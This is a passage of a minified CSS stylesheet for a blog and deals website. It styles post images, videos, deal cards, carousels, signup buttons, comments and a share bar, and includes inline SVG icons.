.blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up 